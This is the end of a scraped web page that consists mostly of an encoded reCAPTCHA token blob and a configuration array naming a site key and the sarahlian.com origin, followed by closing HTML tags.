DrMKSwp03w4HDnDIewqwDRy1BdHXCuB1TwpDDocONccK4K8K7S1/Cj8Omw7HDrsKuwqlKwqBPYgDCuh3CkCBVwpXCjm4pKXPDg2RgUxsNw4jDjsK3w552w4zCrsOrCcOQEMK1I8KLIk1WwoPDlDjCmhDDvBvCrlrChcKEIcOIbG48AxASC8Obwp1rw7E5RcKZwqfCq0k/VmYQw4fCmEA8IQfDoB0rw7LDnhEuIcOlWsKdw4bCmWlTwqRvw4TCosKtw5/[base64]/DvzQmw7AZw5zCqVliczFrwo4KLMO8HD5/NsKVR8KVFncMw4nCpMKqwotYMnDChR/CnU3Cq3NjETDCvQzDk8KmecOow7I2VhVMw4plEjnCrSZzZhEBFhp3Jw8SwrVrw5JrwpAuF8KnLMOEMUPDrix6MAzCm8Oxwo3Dn8OzwqBnesOWBkzClkPDqhNbw59GBcOCYS5tw60/wp7DtsOkw5hXd1Qzw7kyB1DDqMK1VR81fhNBVEtvYz5xw7tSwrPCoi4ZwpEMw6c4wpQbwqkJw4dnwoMKw7zCsyjCtUYVw63DlEIWFDgRTV8+wpphbWgOVHLCu8OXw7nDrHnDjmbDrT/Ch2VoGlhud8Oswr/[base64]/CoVsxRHYawrrDrnHDucKvCHnCqsK2wow0wpfCrlzDmBAmw6w0BcKSwpkiwp0lc2zCkcKpw7UYwrjDtgTCi3RvKH7DpsO7MBstwocBwpJ1dR/[base64]/DrwzCvMOnwojCkMOuHCtxw47DrsOdwqlVw77Cq8OFwojDpMK3IwrDjmXDrkvDklLCscKGaGzDtFdYX8Kew6o6KMOhYsORw4wQw67DsELDmDJmw67CncOww70VVMKYBSw2CcOnNHnCoAXDrsOdOSEhcsKtHDsMwoFjeT/DnUtNK2jCv8KRwp8Aez/ChnrCpxHDlzhowrRNw5nDrMOfw5rCmsKPwqDDt1XCgsKIO2LCn8OvC8KdwoEAFcKqcsKvw4MOwrd4CgHDj1fDgUk5MMKUKmPDmxnDt3JZfgx/wrkLw7FKwoAZw67DonbDnsKiw6cNZMKeE1rCrw8xw7zDvsO4Zj8LMcOyAMOfGG7DqcKAOgdHw6wQfMKqfsKsHHRvJMOmw4zDqUpwwrshwpLCjX/CnRrCiiUoXVvCjcO3wpLChcK9eUPCrsOXTgc3GkwEw5XCl8O2asKhLirCgcOrBzpxWSo3w6gndcOew4XChsKAwp1NRcOWBkIuwobCnwFRWMKPwozCuQo+S2A/w4XDjsO/dcOzwq/CtFdIC8OJGXfDoXbCkngow5E6KcOSVMOPw43CnmbCnVEZM8KqwrdNMcKiw63CvsOWw718EU5QwpbDqsKYPSwpQGLDki48MMOOV8KJelt9w67DoxjDiMKVdcOMdMK1ZsOyVsK2dMOiwptHw49jPCPCkw0FGFfDqg3DhxJLwqE7CzJLeD9AFwrCtMKrRsO6KMK7w4LDng/CqyjDssOvwpvDrW1Tw6jCp8OPw5UoCMKrRMOGwpnCmxzCrzbDmh0USsKVaUnDiRxyFcKQw7YYw5J+SsKyfBw8w5fChRk3eCoxw7bDpMK+HQjCpsOQwozDlcOtw4E/[base64]/Dg2vDlcOOw7/Dg8K9wqgJwpV4w7IKe8OIwpcswqTDiMOZwoEDw73DqsOEQMOfTcK+XcOycGotw6ldwqZiOcKEw5g7BzrCn8KLIsOJOhPCr8Ohw4/ClQ7Ck8OrwqVIwqVnwq80woXDoBgZCsO6emVEXcOiw5ZlQis7wrzDn07CuDpUw7fDv0rDsUrDpndAw6AZw77DoHt3GWXDtk/[base64]/PldGwrPDvcKLHcK2QsKIwpTDgcOlw6pqV3UAbMOcawg0GXUrwqHCnsOldW1Lc2RFC8Kiwo0Kw49Ew588wogcw6nCkWIMEcKPw4YOXsOyw4rDjFE9w7/DhyvCqcOXZBnCqsOAFm49w6FQw4paw6h1RcKVVcKmPRvCjcK3E8K0Xy5GQ8Kvwrdqw7JHHcOybEM0wpjDjjYAGMK/BlHDkgjDjsKBw7DDl1dzZMK9McO7IS/DqcOQPQDCncOOUGbCpcKWR0HDrsKpIQvCgCLDtSPDujjDvXbDiD8DwrbCkMO4TcKZw5A8wpF/wrrDu8KIMVFGLnxZwp/Cl8Ocw7QRwqDCgU7CpkUlGEzCqcKdfjrCpMKLPFvCqMKAY1vCgizDjsORVhDCsTbDgsKFwqtIKMOIV1lJw4NtwqTDmsKSw7FrCzEtw77DusKwMMOLwpTCisKsw6V/wpcwMxxiIQ/[base64]/CcOewqHCoyZER8KkPMK4MR8MwqFsdwfDs8KATsKpwqEtOsKFdFPDr3TDtsKjwofCsMOjwqFLD8OxWsK9w5bCqcKUw7tewoDDrTDCsMO/wqkGYA11EChVwpfCocKPdsOodsKvIQrCoiLCscOXw58Fwo0dFMOOVBlDw5jCl8KnYCtEUQ3CsMKQClPCiFZrc8O/[base64]/Cn8K7wqwTb8OZKHDDl8KJU8KEeMO1w6vDlwVNwrN0wpwPWMKcOjzDj8Kbwr/CrUfDo8OZw4vChMKtRzJ6wpfCn8KswrXDkXl7w411SMKlw7kAM8OMwqVRwrp4V3gGcl/DjTgHZF1Uw55hwrXDncKhworDmDsVwpVBwrg2PVQJwp/DmsOofcO/UMKzUcKEKGpcwqB5w5HDuHPCiSHCly8tesKRw7tXVMOLwoR8w73Dmm3CuD43wo7DjMOowozDksOUDcOvwrHDpsK6w7JcMcKuahl7w4zCm8OkwpDCnmslLRUHGsKOCWHCpcKNbz3DvcKEw6nDmsKSwp3CscO/VcOfwqXDm8OaR8OobcKowqMmNHvCmTxRcMKuw4/DosKQY8KZUMOiw71jPVvDv0vDlA0TfRRbWXlRZFdWwo1Cw7ciwpnCpsKBccK3w7LDt2J8Pkh4f8KbL3/[base64]/DmEUBbMOmb8Kowr8SwoXCmcORw7vCoMOBw60aNMKYwpEQEcKtw67DsELCpMKUwp/Cgnpqw4/CnUDCkQTCh8OVWQXDim1mw4nCqAsww6/CpcKzw77DtibCu8Oaw6MBwpzDo3TCksKmMy8Iw7fDqGvDgsKGe8KtZ8OLEx7ClQxNcsKuKcOOHjDDocOww5dZWU/Dmn91d8K/w7XCmcKpOcO9ZMOkCcKjwrbCqWXDnU/DpcKmJsO6w5Fgw5nDtyhKSx/DiTHCtnF7dF0+wprCm13Dv8OXIwHDg8KHbMKcD8Kqa2PDlsKswr7DscO1PQbDkTjDtFYVw5rCqMKSw5/CmMKkwoZZaz3CkMKiwptiMcO/w4HDjgLDrsO8w4fDskhoasO7wo86U8KLwo7CtSRSF1PDjnkyw6XDksK5w7EFVhTCrhVmw5XCll8+BmXDlmdjTcOPwqtLN8OFYQhAw4zDsMKKwq3DhsOrw73DuS/Dn8KUwqbDj2nDmcOAwrDCsMKnwrYFJWbDnMOTw7TDl8OlejELBmzDisKZw5cULsOpfsOmw61rUsKLw6ZPwojCiMOow5fDuMK8wpnDmX3DkRPCtnzDncO0fcK/bcOmZMOyw4rDlcOrI1PCkG9Rw6w6wrYTw5vCjcK5wpgqwo7CjVZoaEA+w6ACw6bCo1jCvgVMw6bCtid+dkXDgEwFwrHCmWnDs8OTbVkyNcOhw6fDs8Kzw4AFbcKaw5nClSrCn3vDpUEJw6djb287w4Bowo0Kw5o1J8KGZSDDlcOiagHDqEPCkx/DtMKAF3sow5PCmcKTXmHDkcOfScKLw6RLQMO3w6hqTkEjBBQowozDpMOwccKZwrXDo8OWWMKaw7Rad8KEPlDCmzzDlXPCosONwrfCqCtHwrsDPMOFEcKnFsKdLcKZXDLDpMO6wok6Jx/Dox5Sw7DCjighw6RGZycQw7EywoZFw7DChsKhccKqSWwow7Q6NcKnwoHCmcK9MWfCtj4bw7kzw6TCocOAHkHDlMOja1PDrcKowqPCqMOgw77CvcKab8OKJkDDrMKSDcKdwoU2QEDDocOgwo84RcK2woHDnSkJRsK/Y8Kkw6LDscOKHHjCiMK7HcKgw7fDtSvCmz/Dn8O8CEQ6wpzDrcKVSCEWw51JwpklDMOqwr1JPsKhwoXDsj/Cj1JgFMOfw4TCvCpow6HCuwE/w4xFw4whw6k+GGXDqQbDm2rDmcOOQ8OVTcK4w6fCt8KpwqBwwqfDqcK8McO9wppZwp18TTAzAEU7wrnCrcKMAyDDv8KMCsKoGcKcWGjCm8OLw4HDjEQuKDrDnsOIAsO3w4kFHxXDgVk8wq/DpTbDsV3DvsOnEsOXF1PChh/CtTDClsOYwpPChMKUwobCrjlqwq7DqsKYfcOcw593AMKzdsKzwr4GPsKfw7p/Q8KIwq7CoBEkeSjClcOGMwVPw60Kw5rCn8K5YMKOwqhewrHCiMKBKSQML8KCWMODwoXCjAHCvsKCw6/CrMOUF8OZwoXDuMKsGTDChcKUM8OSwq8pDhMbOsOLw45eBcO2wpbCpQzDscKQWCjDumnCpMK8NsKnw5DDpcKtw4o9w70Fw7cswoYBwoLCmnJGw7fCmsOQb2ZXw6M/[base64]/DtV3Doy8IETluSsOYw7jChsKgJcKLXsKraMOUVn9teSo0B8KJwps2YCrDrMO9wqDCgkR/wrbCnVdNdsKfRizCiMK7w4/DpcOCVA9+CMKjc2HCr1M1w4HCvMKCKsOew5nDngTCtBnDkGjDlyXCiMO/w7/Do8KFw4I2woDDik7Dj8KYHQ5rw59ewo7Dv8K1wrDCh8OEwrhQwpnDq8KBc23Cs33Cv096QMK3DcKHE3pZbgDDt3Bkw6E7wqnCqns2w5Zqw7V/BAjDkMKswoXDhMOGXsOjCcKLa1HDsUjCpUfCvMKUKXrChsK4SzAYwqvColHCl8KnwrPDgjHCkAwjwqtSaMO3dxMdwporMQrCjMKhw61Nw5guWgHDql5AwrwbwpjDpkXDucKpw75xLwHDpRbCn8K/BMKRwqUrwrpENMK1w6LCsl7DvQfDmcOufcOcaCXDgRUCe8ORNSAfw5nCuMORdRvDr8K+w7xHTgLDocKxw6LDp8O0w5kWMk/CiE3CpMK1PiNsE8OaO8KUwpvCrcK+OnA5wo8lw47CgcOBW8K0XcK7wooLUhnDmTkPKcOjw7VMw4XDk8OsVcK0wojCszpNfVvDn8KPw5bCjSLDh8ORPcOfbcOzRi/[base64]/CjcK3eUrCgCrCosK5XifChsKnYsK5wqDDokHCjsOvw4zCmhx1w70Pw6LCvsK8wrPCs3NScCzCi3nDpMKxP8K8PxRbNQszUMK0wqJ9woDCikkkw5hTwr9tPE17w7w1HATChmTDph1iwqxxwqo\\u003d\x22],null,[\x22conf\x22,null,\x226LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sarahlian.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225a7En1F1R9FUhxOje2dYlSNeq5+M0Jsi+RelT51MXBc\\u003d\x22,1,0,null,1,1769034248370,0,0,[78,16,198,97],null,[151,182],\x22RC-xV6ZFliegLbmPA\x22,null,null,null,null,null,\x220dAFcWeA6CjB2ZUJZ3AvFaK0rlqe_ic5M2hfQ1aHpyXrsHGxwTUUxoxnS9fD5NFpp-c6B0X1zP_1bxoFy5x5t8sCPnB_4JuO5zgw\x22,1769117048316]");
    </script></body></html>